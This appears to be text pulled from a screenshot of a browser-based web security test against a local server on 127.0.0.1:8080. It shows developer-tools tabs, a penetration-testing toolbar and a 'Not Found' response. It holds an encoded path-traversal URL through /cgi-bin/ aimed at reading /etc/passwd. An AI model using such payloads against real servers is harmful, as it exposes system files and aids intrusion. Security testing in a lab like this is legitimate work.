 http://127.0.0.1:8080/etc/passwd
Not Found
The requested URL was not found on this server.
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://127.0.0.1:8080/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd